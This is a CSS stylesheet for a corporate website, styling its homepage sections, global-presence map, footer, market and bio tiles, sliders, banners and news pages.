    @media (min-width:992px) {
        .section-header a.link {
            margin-right: 40px;
        }
    }

    .section-header a.link:nth-of-type(2) {
        margin-right: 0;
    }

    .section-header.center a.link {
        margin-right: 20px;
        margin-left: 20px;
    }

    .c923 .section-header.center a.link:nth-of-type(2) {
        display: none;
    }

    /* Homepage About */

    .about img {
        max-width: 125px;
    }

    @media (max-width:991px) {
        .about img {
            max-width: 100px;
        }
    }

    .about .content {
        margin: 0 auto;
        padding: 0 15px;
        position: relative;
        height: 100%;
    }

    @media (min-width:576px) {
        .about .content {
            max-width: 540px;
        }
    }

    @media (min-width:768px) {
        .about .content {
            max-width: 30em;
        }

            .about .content .row {
                position: absolute;
                top: 50%;
                transform: translateY(-50%);
                width: 100%;
            }
    }

    @media (min-width:576px) {
        .about .logo-behind .content {
            max-width: 30em;
        }
    }

    @media (max-width:575px) {
        .about .col-sm-4 {
            padding: 20px 0;
        }

            .about .col-sm-4:first-child {
                padding-top: 0;
            }

            .about .col-sm-4:last-child {
                padding-bottom: 0;
            }
    }

    .logo-behind, .overlay, .overlay-dark, .overlay-md {
        position: relative;
    }

        .logo-behind:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(0,0,0,0.65);
        }

        .overlay:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(84,86,90,0.8);
        }

        .overlay-md:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(61,62,64,0.85);
        }

        .overlay-dark:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(0,0,0,0.8);
        }

    /* Homepage Timeline */

    .timeline-slider .slick-slide {
        text-align: center;
    }

    .timeline-slider img {
        display: inline-block;
        -webkit-filter: grayscale(100%); /* Safari 6.0 - 9.0 */
        filter: grayscale(100%);
        transition: all .35s;
    }

    .timeline-slider .slick-current img {
        display: inline-block;
        -webkit-filter: none; /* Safari 6.0 - 9.0 */
        filter: none;
        opacity: 1;
    }

    .timeline-slider .date {
        font-size: 1.25em;
        font-weight: 600;
    }

    .timeline-slider_figure {
        margin-bottom: 1em;
        height: 140px;
        display: flex;
        align-items: center;
    }

        .timeline-slider_figure img {
            max-width: 100%;
            max-height: 100%;
            display: block;
            margin: 0 auto;
            opacity: 0.6;
        }

    .dot {
        background-color: #ccc;
        width: 100%;
        position: relative;
        display: inline-block;
        margin-top: 45px;
        margin-bottom: 30px;
    }

        .dot:before {
            content: "";
            position: absolute;
            width: 100%;
            height: 3px;
            top: 50%;
            transform: translateY(-50%);
            left: 0;
            right: 0;
            background-color: #C9C9C9;
        }

        .dot:after {
            content: "";
            position: absolute;
            width: 24px;
            height: 24px;
            border-radius: 100px;
            top: 50%;
            left: 50%;
            transform: translate(-50%,-50%);
            background-color: #fff;
            border: 3px solid #C9C9C9;
        }

    /* Homepage News */

    .news {
        position: relative;
    }

        .news:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(75,75,75,0.9);
        }

        .news h3 {
            position: relative;
        }

        .news a.link {
            margin-top: 1em;
        }

    @media (min-width:992px) {
        .news a.link {
            margin-top: 2em;
        }
    }

    .news-item {
        display: block;
        color: #DEE3EB;
    }

        .news-item:hover, .news-item:focus {
            text-decoration: none;
        }

        .news-item h4 {
            font-size: 1em;
            font-family: 'Source Sans Pro', sans-serif;
            margin-bottom: 1em;
            text-decoration: underline;
        }

    @media (max-width:991px) {
        .news .col-md-12 {
            margin-bottom: 2em;
        }
    }

    @media (max-width:767px) {
        .news-item {
            margin-bottom: 1em;
        }

            .news-item h4 {
                margin-bottom: 0.5em;
            }
    }

    /* Homepage Careers */

    .home-careers {
        background-size: cover;
        background-position: center left;
        background-repeat: no-repeat;
    }

    @media (min-width:992px) {
        .home-careers .section-header {
            max-width: 28em;
        }
    }

    @media (max-width:1199px) {
        .home-careers .block-padding {
            margin-top: 2em;
        }
    }

    /* Homepage Global Presence */

.map-container-height {
	min-height: 900px;
}

    .map-content .block-padding:nth-of-type(2) {
        margin-top: 2em;
    }

    @media (min-width:992px) {
        .map-content {
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            pointer-events: none;
        }

            .map-content .block-padding {
                pointer-events: all;
            }

            .map-content .banner-padding {
                padding-bottom: 0;
            }
    }

    @media (max-width:991px) {
        .map-content .block-padding.bg-red {
            background-color: rgba(210,32,48,0.85) !important;
        }

        .map-content .block-padding:nth-of-type(2) {
            background-color: rgba(255,255,255,0.7) !important;
        }
    }

    .global {
        position: relative;
    }

    .home .global {
        background-image: url(/Areas/CMS/assets/img/Dexko-Map.jpg?w=900&quality=70);
        background-size: cover;
        background-position: center;
    }

@media (min-width:992px) {
	.home .global { min-height:900px }
	}

    .global-presence {
        width: 420px;
        height: 420px;
        position: absolute;
        top: 100px;
        right: 100px;
    }

    .global-hq {
        width: 420px;
        height: 372px;
        position: absolute;
        bottom: 100px;
        right: 100px;
    }

    .block-padding {
        padding: 2em;
    }

    @media (min-width:1200px) {
        .block-padding {
            padding: 3em;
        }
    }

    .sm-block-padding {
        padding: 2em;
    }

    .global h4 {
        font-size: 1.25em;
        color: #D22030;
        margin-bottom: .7em;
    }

    .global ul li {
        margin-bottom: .2em;
        font-weight: 600;
    }

    #map {
        height: 350px;
    }

    @media (min-width:768px) {
        #map {
            height: 450px;
        }
    }

    @media (min-width:992px) {
        #map {
            height: 100vh;
        }
    }

    /*.contact #map {
    height: 700px;
}*/

    .global-info {
        position: absolute;
        z-index: 2;
        top: 0;
        bottom: 0;
        left: 0;
        right: 0;
    }

    .map-popup {
        position: relative;
        width: 300px;
        /*height:200px;*/
        height: auto;
        display: flex;
        -ms-flex-wrap: wrap;
        -webkit-flex-wrap: wrap;
        flex-wrap: wrap;
        clear: both;
    }

    .map-popup_left {
        /*position:absolute;
    width:50%;
    top:0;
    left:0;*/
        /*position:relative;
    float:left;
    width:50%;*/
        flex: 0 0 55%;
        max-width: 55%;
        padding-right: 15px;
    }

    .map-popup_inner h3 {
        color: #707070;
        font-size: 18px;
        font-family: 'Ubuntu', sans-serif;
        font-weight: 700;
        margin: 0;
        padding: 0;
    }

    .map-popup_inner p.address,
    .map-popup_inner p.phone {
        color: #707070;
        font-size: 18px;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
    }

    .map-popup_image img {
        display: block;
        max-width: initial !important;
        max-height: 50px !important;
        margin-bottom: 20px;
    }

    .map-popup_right {
        flex: 0 0 45%;
        max-width: 45%;
        background-color: #DEE3EB;
        position: relative;
        padding-left: 10px;
    }

    .map-popup_right_inner {
        position: relative;
        top: 50%;
        transform: translateY(-50%);
        color: #707070;
        font-size: 18px;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
    }

        .map-popup_right_inner a {
            color: #D22030;
            text-decoration: underline;
        }

    /* Footer */

    footer ul {
        margin-bottom: 0;
    }

        footer ul li {
            display: inline;
        }

    .footer-menu li {
        padding-right: 1.5em;
    }

    @media (min-width:1200px) {
        .footer-menu li {
            padding-right: 2.25em;
        }
    }

    @media (min-width:1600px) {
        .footer-menu li {
            padding-right: 3em;
        }
    }
    .footer-menu li:last-child {
        padding-right: 0;
    }

    .footer-menu a {
        color: #DEE3EB;
        font-weight: 600;
        text-transform: uppercase;
        font-size: 15px;
        line-height: 2;
    }

    @media (min-width:1200px) {
        .footer-menu a {
            font-size: 16px;
        }
    }

    .footer-menu a:hover, .footer-menu a:focus {
        color: #fff;
    }

    .footer-social {
        margin-top: 1em;
    }

    @media (min-width: 992px) {
        .footer-social {
            text-align: right;
            margin-top: 0;
        }
    }

    .footer-social li {
        padding-right: 1.25em;
    }

    @media (min-width:992px) {
        .footer-social li {
            padding-right: 1.5em;
        }
    }

    @media (min-width:1600px) {
        .footer-social li {
            padding-right: 2em;
        }
    }

    .footer-social li:last-child {
        padding-right: 0;
    }

    .footer-social a {
        font-size: 1.5em;
        color: #DEE3EB
    }

    @media (max-width:767px) {
        .footer-social a {
            font-size: 1.25em;
        }
    }

    .footer-social a:hover, .footer-social a:focus {
        color: #fff;
        text-decoration: none;
    }

    .footer-copyright {
        color: #DEE3EB;
        font-size: 16px;
    }

        .footer-copyright a {
            color: #DEE3EB;
        }

            .footer-copyright a:hover, .footer-copyright a:focus {
                color: #fff;
            }

        .footer-copyright li {
            padding-right: 1em;
            margin-right: .5em;
            position: relative;
        }

            .footer-copyright li:last-child {
                padding-right: 0;
            }

            .footer-copyright li:before {
                content: "|";
                position: absolute;
                top: -.2em;
                right: 0;
            }

            .footer-copyright li:first-child:before, .footer-copyright li:last-child:before {
                display: none;
            }

    .footer-divider {
        margin: 1em 0;
        border-top: 2px solid #DEE3EB;
    }

    @media (min-width: 768px) {
        .text-right-md {
            text-align: right;
            ;
        }
    }

    .moncur-bug img {
        width: 13px;
        opacity: .35;
        transition: all .15s;
    }

    .moncur-bug:hover img, .moncur-bug:focus img {
        opacity: .6;
    }

    @media (max-width:767px) {
        .moncur-bug {
            margin-top: 1em;
            display: block;
        }
    }


    /* Markets Tiles */

    .block-article {
        overflow: hidden;
        position: relative;
        height: 100%;
        transition: color .4s;
        background-size: cover;
        background-position: center bottom;
        color: #414141;
        display: inline-block;
        margin: 5px;
    }

        .block-article .link-content {
            position: relative;
            height: 100%;
            transition: transform .4s;
            padding: 0;
        }

            .block-article .link-content .heading {
                transition: transform .4s, min-height .4s, padding-top .4s, padding-bottom .4s;
                margin: 0;
                text-transform: none;
                font-weight: 800;
                line-height: 1.4;
                font-size: 1em;
                letter-spacing: 0;
                display: flex;
                align-items: center;
            }

                .block-article .link-content .heading span.title {
                    background-color: #D22030;
                    display: inline-block;
                    padding: 10px;
                    text-transform: uppercase;
                    font-family: 'Titillium Web', sans-serif;
                    color: #fff;
                    text-align: center;
                    margin: 0 auto;
                    transition: all .35s;
                }

        .block-article:hover .link-content .heading span.title {
            background-color: transparent;
        }

        .block-article .link-content .body {
            margin: 0;
            padding-top: 0;
            transition: transform .4s;
            position: relative;
            z-index: 10;
        }

            .block-article .link-content .body p {
                margin-bottom: 10px;
            }

        .block-article .color-fill {
            width: 100%;
            height: 500%;
            position: absolute;
            top: 0;
            left: 0;
            display: block;
            z-index: -1;
        }

            .block-article .color-fill:after {
                content: '';
                display: block;
                opacity: 1;
                width: 100%;
                height: 100%;
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                background-color: transparent;
                transition: opacity .4s;
            }

        .block-article.no-image {
            text-decoration: none;
        }

            .block-article.no-image .link-content,
            .block-article.no-image .link-content .heading {
                transform: translate3d(0, 0, 0);
                min-height: 0;
            }

        .block-article:focus,
        .block-article:hover {
            color: #fff;
            text-decoration: none;
        }

            .block-article:focus .color-fill:after,
            .block-article:hover .color-fill:after {
                opacity: 0;
            }

    @media(min-width:1600px) {
        .block-article.no-image .heading,
        .block-article:hover .heading,
        .block-article:focus .heading {
            padding-top: 35px;
            padding-bottom: 5px;
        }

        .bio .block-article.no-image .heading,
        .bio .block-article:hover .heading,
        .bio .block-article:focus .heading {
            padding-top: 40px;
            padding-bottom: 0;
        }
    }

    @media(max-width: 767px) {
        .block-article {
            line-height: 1.4;
            min-height: 180px;
        }

        .block-article {
            background-color: transparent;
        }

            .block-article .block-image {
                width: 25%;
                padding-bottom: 0;
                height: 100%;
                position: absolute;
                left: 0;
                bottom: 0;
                rotation-point: 0;
                min-width: 180px;
                background-repeat: no-repeat;
                background-size: cover;
                background-position: center;
            }

        .link-content {
            width: calc(100% - 180px);
            float: right;
        }

        .block-article.no-image .block-image {
            display: none;
        }

        .block-article.no-image .link-content {
            width: 100%;
            float: none;
        }

        .link-content .sm-block-padding {
            padding: 20px;
        }

        .link-content .heading {
            padding-bottom: 10px;
        }

        .has-meta .link-content .heading {
            padding-top: 30px;
        }
    }

    @media(max-width: 539px) {
        .block-article {
            min-height: unset;
        }

            .block-article .block-image {
                display: none;
            }

        .link-content {
            width: 100%;
            float: none;
        }
    }

    @media(min-width: 768px) {
        .block-article {
            min-height: 275px;
            width: calc(24.6% - 10px);
        }

            .block-article .link-content {
                transform: translate3d(0, 100%, 0);
            }

                .block-article .link-content .heading {
                    transform: translate3d(0, -80%, 0);
                    min-height: 45%;
                }

            .block-article .block-image {
                position: absolute;
                top: 0;
                left: 0;
                right: 0;
                height: 100%;
                padding-bottom: 65%;
                transition: all .4s;
                background-repeat: no-repeat;
                background-size: cover;
                background-position: center;
            }

            .block-article.no-image .heading,
            .block-article:hover .heading,
            .block-article:focus .heading {
                padding-top: 15px;
                padding-bottom: 5px;
            }

        .featured-insights .block-article.no-image .heading,
        .featured-insights .block-article:hover .heading,
        .featured-insights .block-article:focus .heading {
            padding-top: 40px;
            padding-bottom: 0;
        }

        .block-article .sm-block-padding {
            padding: 15px 25px;
        }

        .has-meta .block-article .link-content .body {
            padding-top: 10px;
        }

        .block-article:hover .link-content,
        .block-article:hover .link-content .heading,
        .block-article:focus .link-content,
        .block-article:focus .link-content .heading {
            transform: translate3d(0, 0, 0);
            min-height: 0;
        }
    }

    @media (min-width:992px) {
        .block-article {
            min-height: 275px;
            width: calc(19.7% - 10px);
        }
    }

    @media(min-width: 1200px) {
        .block-article.no-image .heading,
        .block-article:hover .heading,
        .block-article:focus .heading {
            padding-top: 25px;
            padding-bottom: 5px;
        }

        .block-article .link-content .heading {
            transform: translate3d(0, -30%, 0);
        }
    }

    @media(min-width: 1200px) {

        .block-article .link-content .heading {
            font-size: .888em;
        }

        .block-article .link-content .body {
            font-size: .85em;
        }
    }

    @media(min-width: 1600px) {
        .block-article {
            min-height: 325px;
        }

            .block-article.no-image .heading,
            .block-article:hover .heading,
            .block-article:focus .heading {
                padding-top: 35px;
                padding-bottom: 15px;
            }

        .featured-insights .block-article.no-image .heading,
        .featured-insights .block-article:hover .heading,
        .featured-insights .block-article:focus .heading {
            padding-top: 45px;
            padding-bottom: 5px;
        }

        .block-article .sm-block-padding {
            padding: 25px 35px;
        }

        .block-article .link-content .heading {
            font-size: 1em;
        }


        .block-article .link-content .body {
            padding-top: 0;
        }
    }

    @media(min-width: 1800px) {
        .block-article {
            min-height: 375px;
        }
    }

    .section-gradient-bg {
        background: #D22030;
        opacity: 0;
        transition: all .35s;
    }

    .block-article:hover .section-gradient-bg {
        opacity: .85;
    }

    /* End Market Tiles */

    .arrow-position {
        position: absolute;
        display: block;
        bottom: 10px;
        right: 10px;
        width: 22px;
        height: 22px;
        transition: all .35s;
        opacity: 0;
    }

    .block-article:hover .arrow-position, .widget-cta:hover .arrow-position {
        opacity: 1;
    }

    .arrow {
        position: relative;
        display: block;
    }

        .arrow:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            opacity: 0.5;
            transition: all .15s;
            background-color: #fff;
            width: 22px;
            height: 22px;
            border-radius: 100px;
        }

        .arrow:after {
            content: "\e900";
            font-family: 'icomoon';
            position: absolute;
            top: 4px;
            right: 5px;
            color: #bd1726;
            font-size: 11px;
        }

    /* Widgets */

    .widget-banner p {
        font-size: 1.5em;
        max-width: 20em;
        margin: 0 auto;
    }

        .widget-banner p + .btn, .widget-banner p + .link {
            margin-top: 1em;
        }

    @media (min-width:992px) {
        .widget-banner p + .btn, .widget-banner p + .link {
            margin-top: 2em;
        }
    }

    .widget-banner a.link, .home-careers a.link, .about-sub-nav a.link {
        color: #DF2A39;
    }

    /* About Us Page Brand Tile */

    .brand-tile {
        display: block;
        position: relative;
    }

        .brand-tile:hover {
            text-decoration: none;
        }

    @media (min-width:768px) {
        .brand-tile {
            height: 100%;
        }
    }

    @media (max-width:991px) {
        .brand-tile {
            margin-bottom: 20px;
        }
    }

    .brand-tile .content {
        position: absolute;
        top: 50%;
        left: 50%;
        transform: translate(-50%,-50%);
        transition: all .25s;
    }

    .brand-tile:hover .content {
        opacity: 0;
    }

    .brand-tile .content-hover {
        opacity: 0;
        transition: all .25s;
        text-align: center;
        position: relative;
    }

        .brand-tile .content-hover img, .brand-tile .content-hover p {
            margin-bottom: 1.5em;
        }

    .brand-tile:hover .content-hover {
        opacity: 1;
        transition-delay: 220ms;
    }

    .brand-tile:before {
        position: absolute;
        content: "";
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background-color: #D22030;
        opacity: 0;
        transition: all .25s;
    }

    .brand-tile:hover:before {
        opacity: 1;
    }

    .brand-tile img {
        max-width: 120px;
    }

    @media (max-width:991px) {
        .brand-tile .content {
            opacity: 0;
        }

        .brand-tile .content-hover {
            opacity: 1;
            transition-delay: 220ms;
        }
    }

    /* Team Widget */

    .team-slider .slick-list {
        margin: 0 -15px;
    }

    .team-slider .slick-slide {
        margin: 0 15px;
    }

    /* _EmployeeTestimonials Specific */
    .testimonials-slider .slick-arrow {
        top: calc(50% - 21px);
    }

    /* Global Slider */

    .slick-prev, .slick-next {
        width: 34px;
        height: 36px;
    }

    .slick-prev {
        left: -36px;
        -moz-transform: scaleX(-1) translate(0, -50%);
        -o-transform: scaleX(-1) translate(0, -50%);
        -webkit-transform: scaleX(-1) translate(0, -50%);
        transform: scaleX(-1) translate(0, -50%);
    }

    .slick-next {
        right: -36px;
    }

        .slick-prev:before, .slick-next:before {
            font-family: 'icomoon';
            font-size: 28px;
            color: #C2C7D0;
            transition: all .15s;
        }

        .slick-prev:hover:before, .slick-prev:focus:before, .slick-next:hover:before, .slick-next:focus:before {
            color: #D22030;
        }

        .slick-next:before {
            content: "\e900";
        }

    .slick-prev:before {
        content: "\e900";
    }

    @media (min-width:1300px) {
        .slick-prev {
            left: -55px;
        }

        .slick-next {
            right: -55px;
        }

            .slick-prev:before, .slick-next:before {
                font-size: 36px;
            }
    }

    .slick-dotted.slick-slider {
        margin-bottom: 40px;
    }

    .slick-dots {
        bottom: -40px;
    }

        .slick-dots li button:before {
            font-size: 14px;
        }

        .slick-dots li.slick-active button:before {
            opacity: 1;
        }

    /* Tiles Markets */

    .tile {
        position: relative;
        display: block;
    }

        .tile:hover {
            text-decoration: none;
        }

        .tile:before {
            position: absolute;
            content: "";
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(210,32,48,0.8);
            opacity: 0;
            transition: all .25s;
        }

        .tile:hover:before {
            opacity: 1;
        }

        .tile:hover .arrow-position {
            opacity: 1
        }

        .tile.market {
            position: relative;
            display: block;
            width: 100%;
            margin: 10px 0;
        }

    .team-listing_container {
        margin-bottom: 16px;
        text-align: center;
    }

    @media (min-width:576px) {
        .tile.market {
            display: inline-block;
            width: calc(49.6% - 10px);
            margin: 5px;
        }

        .tile-outer {
            margin: 0 -5px;
        }
    }

    @media (min-width:768px) {
        .tile.market {
            min-height: 250px;
        }
    }

    @media (min-width:992px) {
        .tile.market {
            min-height: 275px;
            width: calc(24.6% - 10px);
        }
    }

    @media (min-width:1200px) {
        .tile.market {
            min-height: 275px;
            width: calc(19.7% - 10px);
        }
    }

    @media(min-width: 1600px) {
        .tile.market {
            min-height: 325px;
        }
    }

    @media(min-width: 1800px) {
        .tile.market {
            min-height: 375px;
        }
    }


    .tile.market .content {
        position: absolute;
        bottom: 10%;
        left: 0;
        right: 0;
        transition: all .25s;
    }

    .tile.market:hover .content {
        opacity: 0;
    }

    .tile.market span.content-title, .tile.market span.title {
        color: #fff;
        font-size: 1em;
        text-transform: uppercase;
        font-weight: 600;
        line-height: 1.2;
        font-family: 'Titillium Web', sans-serif;
    }

    .tile.market span.content-title {
        display: inline-block;
        background-color: #D22030;
        padding: 10px;
    }

    .tile.market .content-hover {
        position: absolute;
        top: 50%;
        transform: translateY(-50%);
        left: 0;
        right: 0;
        opacity: 0;
        transition: all .25s;
        padding: 5px 15px;
    }

    .tile.market:hover .content-hover {
        opacity: 1;
        transition-delay: 220ms;
    }

    .tile.market span.title {
        display: block;
    }

    .tile.market span.abstract {
        font-size: 16px;
        display: block;
        color: #fff;
        margin-top: .5em;
    }

    @media (max-width:767px) {
        .tile.market {
            background-image: none !important;
        }

        .image-mobile {
            padding-bottom: 50%;
        }

        .products .image-mobile {
            background-position: top 35% right;
        }

        .tile.market .content {
            display: none;
        }

        .tile.market .content-hover {
            position: relative;
            top: inherit;
            transform: none;
            left: inherit;
            right: inherit;
            opacity: 1;
            padding: 20px 20px;
        }

        .tile.market span.title {
            color: #151515;
        }

        .tile.market span.abstract {
            color: #54565A;
        }

        .tile.market:before {
            display: none;
        }

        .tile.market .arrow-position {
            display: none;
        }
    }

    @media only screen and (min-width: 576px) and (max-width: 767px) {
        .tile-outer {
            display: flex;
            -ms-flex-wrap: wrap;
            -webkit-flex-wrap: wrap;
            flex-wrap: wrap;
            clear: both;
        }
    }

    /* Tiles Bio */

    .tile.bio {
        padding-bottom: 90%;
    }

        .tile.bio .content {
            position: absolute;
            top: 50%;
            transform: translateY(-50%);
            left: 0;
            right: 0;
            padding: .75em 1.25em;
            color: #fff;
            opacity: 0;
            transition: all .25s;
        }

        .tile.bio:hover .content {
            opacity: 1;
            transition-delay: 220ms;
        }

        .tile.bio h4, .tile.bio h2 {
            color: #fff;
            font-size: 1em;
        }

        .tile.bio .title {
            font-style: italic;
            font-size: 16px;
            margin-top: .15em;
            line-height: 1.2;
            display: block;
        }

    @media (max-width:991px) {
        .tile.bio .content {
            top: inherit;
            transform: inherit;
            bottom: 0;
            padding: 10px 35px 15px 15px;
            opacity: 1;
            text-align: left;
        }

        .tile.bio:before {
            background-color: transparent;
            background-image: linear-gradient(rgba(0,0,0,0), rgba(0,0,0,0.15), rgba(0,0,0,0.75));
            opacity: 1;
        }

        .tile.bio .arrow-position {
            opacity: 1;
        }

        .tile.bio .arrow:after {
            color: #000;
        }
    }

    /* Team Detail Page */

    .team-detail h1 {
        font-size: 2.25em;
        line-height: 1.25;
        margin-bottom: .125em;
    }

    .team-detail h2 {
        color: #54565A;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 500;
        font-size: 1.5em;
        margin-bottom: 1em;
    }

    @media (max-width:767px) {
        .team-detail .bio-image {
            margin-bottom: 2em;
        }
    }

    .team-contact-block {
        position: relative;
        background-image: url(/Areas/CMS/assets/img/brand-block-bg.png);
        background-repeat: no-repeat;
        background-size: contain;
        background-position: center right;
        max-width: 20em;
        margin-top: 2em;
    }

        .team-contact-block img {
            margin-bottom: 1em;
        }

        .team-contact-block ul li {
            margin-bottom: 0;
        }

    /* Careers Page Widget */

    .widget-cta {
        margin-bottom: 30px;
        display: block;
        position: relative;
    }

        .widget-cta.last {
            margin-bottom: 0;
        }

    @media (min-width:768px) {
        .widget-cta {
            padding-bottom: 45%;
            margin-bottom: 0;
            height: 100%;
        }
    }

    .widget-cta:before {
        content: "";
        position: absolute;
        top: 0;
        right: 0;
        bottom: 0;
        left: 0;
        background-color: rgba(84,86,90,0.8);
        transition: all .25s;
    }

    .widget-cta:hover:before {
        background-color: rgba(210,32,48,0.8);
    }

    .widget-cta:hover {
        text-decoration: none;
    }

    .widget-cta h3 {
        margin-bottom: 0 !important;
    }

    @media (max-width:991px) {
        .widget-cta .arrow-position {
            opacity: 1;
        }

        .widget-cta .arrow:after {
            color: #54565A;
        }
    }

    .careers-widgets {
        position: relative;
    }

        .careers-widgets:before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            right: 0;
            background-color: #DEE3EB;
            height: 70px;
        }

    @media (min-width:768px) {
        .careers-widgets:before {
            height: 140px;
        }
    }

    .widget-explore, .home-careers {
        position: relative;
    }

        .widget-explore:before, .home-careers:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(0,0,0,0.5);
        }

    /* Careers Opportunities */

    @media only screen and (max-width: 991px) and (min-width: 768px) {
        .news-filters .btn:before {
            display: none;
        }
    }

    @media (max-width: 767px) {
        .news-filters .col-md-6 {
            margin-bottom: 10px
        }

        #job-listing label, #news-listing label, #blog-listing label, #location-list label {
            margin-bottom: 10px !important;
        }

        #job-listing > .container:first-child > .row:first-child, #news-listing > .container:first-child > .row:first-child, #blog-listing > .container:first-child > .row:first-child {
            padding: 0 15px;
        }
    }

    /* Investors Page Widgets */


    .widget-stat-outer {
        width: 100%;
    }


    @media (max-width:767px) {
        .widget-stat-outer {
            margin-top: 3em;
        }
    }

    .widget-stat {
        background-repeat: no-repeat;
        background-size: auto;
        background-position: right bottom;
        position: relative;
    }

    @media (min-width:768px) {
        .widget-stat {
            padding-bottom: 45%;
        }
    }

    @media (min-width:992px) {
        .widget-stat {
            padding-bottom: 60%;
        }
    }

    @media (max-width:991px) {
        .widget-stat:before {
            content: "";
            position: absolute;
            top: 0;
            right: 0;
            bottom: 0;
            left: 0;
            background-color: rgba(255,255,255,0.9);
        }
    }

    @media (max-width:767px) {
        .widget-stat {
            margin-top: 15px;
        }
    }

    .widget-stat h2 {
        font-size: 1.5em;
        max-width: 8em;
        font-family: 'Source Sans Pro', sans-serif;
        font-weight: 400;
        line-height: 1.2;
        position: relative;
    }

        .widget-stat h2 span {
            color: #D22030;
            text-transform: uppercase;
            font-weight: 700;
            display: block;
        }

    .widget-stat-outer .widget-stat:nth-child(odd) {
        background-color: #DEE3EB;
    }

    .widget-stat-outer .widget-stat:nth-child(even) {
        background-color: #C2C7D0;
    }

    .stat-list {
        max-width: 20em;
        margin-bottom: 0;
    }

        .stat-list li {
            border-bottom: 2px solid rgba(255,255,255,0.15);
            padding-bottom: 1.25em;
        }

            .stat-list li:last-child {
                border-bottom: none;
                padding-bottom: 0;
                margin-bottom: 0;
            }

        .stat-list p {
            max-width: 15em;
        }

        .stat-list span {
            display: block;
            font-weight: 700;
            font-size: 1.5em;
        }

    /* Testimonials Slider */

    .testimonials-slider p {
        font-size: 1.5em;
        font-family: 'Titillium Web', sans-serif;
        max-width: 37em;
        margin: 0 auto;
    }

    .testimonials-slider span {
        display: block;
        margin-top: 1em;
    }

    /* Market Applications */

    #market-applications h2, #market-applications h3 {
        text-align: center;
        color: #D22030;
        font-weight: 600;
        margin-bottom: 1em;
        font-size: 1.75em;
    }

    /*#market-applications img,
#product-images img {
	max-width: 100%;
	height: auto;
	display: block;
    margin:0 auto;
}*/

    #market-applications .no-slider > div,
    #product-images .no-slider > div {
        width: 33.3333%;
        float: left;
    }

    .applications-slider .slick-slide, .product-image-slider .slick-slide {
        margin: 0 15px;
    }

    .market-application_figure {
        margin-bottom: 1em;
        height: 200px;
        display: flex;
        align-items: center;
    }

        .market-application_figure img {
            margin: 0 auto;
        }

    /* Market Relationship Section */

    #relationship-section h3 {
        color: #D22030;
        font-weight: 600;
        margin-bottom: 1em;
    }

    #relationship-section ul li a {
        color: #636363;
        text-decoration: underline;
    }

    .related-brand_figure {
        height: 75px;
        display: flex;
        align-items: center;
    }

        .related-brand_figure img {
            margin-top: 0;
            margin-bottom: 0;
        }

    /* Landing Banner */

    .impact-callout {
        position: relative;
        overflow: hidden;
    }

        .impact-callout .background-cover {
            height: 100%;
            width: 100%;
            position: absolute;
        }

        .impact-callout .container {
            top: 50%;
            transform: translateY(-50%);
        }

            .impact-callout .container div p {
                font-size: .8em;
            }

    @media(max-width: 575px) {
        .impact-callout .background-cover {
            position: relative;
            height: 16em;
        }

        .impact-callout .container {
            top: 50%;
            transform: translateY(25%);
            height: 16em;
        }

            .impact-callout .container div p {
                color: #54565A !important
            }

            .impact-callout .container div h3 {
                color: #D22030 !important;
            }
    }

    @media(min-width: 576px) {
        .impact-callout {
            height: 24em;
        }

            .impact-callout .container div p {
                width: 21em;
            }
    }



    #banner-landing {
        padding: 10em 0 0 0;
        background-color: #54565A;
    }

    @media(min-width:992px) {
        #banner-landing {
            padding: 13.5em 0 0 0;
        }
    }

    #banner-landing.interior {
        padding: 8em 0 0 0;
    }

    #banner-landing span, #banner-landing.interior-alt h1 {
        margin: 0;
        line-height: .75;
        color: #ffffff;
        font-size: 3.6em;
        font-family: 'Titillium Web', sans-serif;
        text-transform: uppercase;
        display: block;
    }

    @media(min-width:768px) {
        #banner-landing span, #banner-landing.interior-alt h1 {
            font-size: 5em;
        }
    }

    @media(min-width:992px) {
        #banner-landing span, #banner-landing.interior-alt h1 {
            font-size: 6.5em;
        }
    }

    @media(min-width:1200px) {
        #banner-landing span, #banner-landing.interior-alt h1 {
            font-size: 7.5em;
        }
    }

    @media (max-width:374px) {
        .c923 #banner-landing span {
            font-size: 3em;
            margin-bottom: -1px;
        }
    }

    .banner {
        background-size: cover;
        background-position: center;
        background-repeat: no-repeat;
        position: relative;
        margin-top: 87px;
        font-weight: 600;
    }

    @media(max-width:1799px) {
        .banner {
            margin-top: 77px;
        }
    }

    @media(max-width:1199px) {
        .banner {
            margin-top: 70px;
        }
    }


    .c1156 .banner.interior span {
        position: relative;
        top: -0.1em;
    }

    /* Landing Body */
    .two-columns {
        column-count: 2;
        column-gap: 2.5em;
        margin-top: 1.25em;
    }

    .landing h1,
    .interior h1 {
        font-size: 1.25em;
        color: #54565A;
        font-family: 'Source Sans Pro', sans-serif;
        letter-spacing: 0;
    }

        .landing h1.red-headline, .interior-dexko-advantage h1.red-headline {
            font-size: 1.75em;
            color: #D22030;
            margin-bottom: .75em;
            font-family: 'Titillium Web', sans-serif;
        }

        .interior h1 + p, .interior h1 + div > p:first-child {
            margin-top: 1em;
        }

    /* Market Detail */

    .market-detail h1, .market-detail img {
        margin-bottom: 2em;
    }

    .product-detail h1 {
        margin-bottom: 1em;
    }

    /* News Listing */

    #news-listing h1 {
        font-size: 1.5em;
        text-decoration: underline;
        margin: 5px 0 10px;
    }

    /* News Detail & Job Detail */

    .news-detail h1, .blog-detail h1 {
        font-size: 1.75em;
        color: #D22030;
        margin: 5px 0 1em;
    }

    .blog-detail .featured-image {
        padding-bottom: 2em;
    }

